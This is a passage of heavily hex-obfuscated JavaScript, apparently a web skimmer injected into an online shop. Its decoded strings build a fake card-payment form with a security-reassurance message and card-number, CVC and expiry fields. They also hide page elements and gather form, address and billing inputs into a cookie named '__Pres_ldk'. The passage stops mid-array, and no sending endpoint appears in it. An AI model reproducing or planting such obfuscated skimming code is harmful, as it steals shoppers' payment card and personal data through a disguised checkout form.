x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x73\x75\x62\x73\x74\x72","\x72\x61\x6E\x64\x6F\x6D","\x63\x63\x5F\x63\x69\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B","\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36","\x76\x61\x6C\x75\x65","\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34","\x43\x56\x43","\x4D\x4D\x20\x2F\x20\x59\x59","","\x20\x2F\x20","\x73\x6C\x69\x63\x65","\x20\x20","\x20","\x72\x65\x70\x6C\x61\x63\x65","\x7C","\x73\x70\x6C\x69\x74","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x30\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x68\x65\x78\x45\x6E\x63\x6F\x64\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x30\x30\x30","\x68\x65\x78\x44\x65\x63\x6F\x64\x65","\x6D\x61\x74\x63\x68","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x73\x68\x69\x66\x74","\x3B","\x70\x6F\x70","\x3D\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x20\x4A\x61\x6E\x20\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54\x3B","\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x63\x6C\x69\x63\x6B","\x66\x6F\x72\x6D","\x69\x6E\x70\x75\x74","\x73\x65\x6C\x65\x63\x74","\x74\x79\x70\x65","\x72\x61\x64\x69\x6F","\x68\x69\x64\x64\x65\x6E","\x69\x64","\x73\x65\x61\x72\x63\x68","\x73\x75\x62\x6D\x69\x74","\x6E\x61\x6D\x65","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B","\x3A","\x6A\x6F\x69\x6E","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x61\x64\x64\x72\x65\x73\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x3C\x62\x72\x3E","\x72\x65\x70\x6C\x61\x63\x65\x41\x6C\x6C","\x62\x69\x6C